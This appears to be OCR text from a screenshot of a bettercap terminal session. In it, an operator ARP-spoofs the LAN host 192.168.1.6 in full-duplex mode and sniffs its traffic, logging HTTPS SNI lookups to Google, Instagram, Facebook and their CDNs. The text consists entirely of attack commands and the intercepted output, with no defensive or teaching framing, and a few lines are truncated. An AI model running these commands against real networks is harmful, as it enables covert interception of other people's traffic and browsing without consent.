 hmei7@blackarch:~
» net.sniff on
» ^D
this session? y/n n
» set arp.spoof.fullduplex true
» set arp.spoof.targets 192.168.1.6
» arp.spoof on
» [05:21:08] [sys.log] [err] module arp.spoof is already running
» net.sniff on
dule net.sniff is already running
» [05:21:26] [net.sniff.https] sni 192.168.1.6 > https://android.googleapis.com
» [05:21:26] [net.sniff.https] sni 192.168.1.6 > https://android.googleapis.com
» [05:21:38] [net.sniff.https] sni 192.168.1.6 > https://www.google.com
» [05:21:38] [net.sniff.https] sni 192.168.1.6 > https://www.google.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://www.instagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://www.instagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:42] [net.sniff.https] sni 192.168.1.6 > https://static.cdninstagram.com
» [05:21:46] [net.sniff.https] sni 192.168.1.6 > https://instagram.fcgk33-1.fna.fbcdn.net
» [05:21:46] [net.sniff.https] sni 192.168.1.6 > https://instagram.fcgk33-1.fna.fbcdn.net
» [05:21:47] [net.sniff.https] sni 192.168.1.6 > https://mqtt-mini.facebook.com
» [05:21:47] [net.sniff.https] sni 192.168.1.6 > https://mqtt-mini.facebook.com
» [05:21:47] [net.sniff.https] sni 192.168.1.6 > https://android.apis.google.com
» [05:21:47] [net.sniff.https] sni 192.168.1.6 > https://android.apis.google.com
» [05:21:48] [net.sniff.https] sni 192.168.1.6 > https://edge-chat.instagram.com
» [05:21:48] [net.sniff.https] sni 192.168.1.6 > https://edge-chat.instagram.com
sni 192.168.1.6 > https://www.facebook.com
» [05:21:50] [net.sniff.https] sni 192.168.1.6 > https://www.facebook.com
» [05:21:51] [net.sniff.https] sni 192.168.1.6 > https://www.facebook.com
» [05:21:51] [net.sniff.https] sni 192.168.1.6 > https://www.facebook.com
» [05:21:52] [net.sniff.https] sni 192.168.1.6 > https://static.xx.fbcdn.net
» [05:21:52] [net.sniff.https] sni 192.168.1.6 > https://static.xx.fbcdn.net
» [05:21:52] [net.sniff.https] sni 192.168.1.6 > https://static.xx.fbcdn.net
» [05:21:52] [net.sniff.https] sni 192.168.1.6 > https://static.xx.fbcdn.net
sni 192.168.1.6 > https://static.xx.fbcdn.net
» [05:21:52] [net.sniff.https] sni 192.168.1.6 > https://static.xx.fbcdn.net
» [05:21:52] [net.sniff.https] sni 192.168.1.6 > https://static.xx.fbcdn.net
» [05:21:52] [net.sniff.https] sni 192.168.1.6 > https://static.xx.fbcdn.net
»
- Information Sec x hmei7@blackarch:~ x hmei7@blackarch:~ Tue 26 Dec 2023 0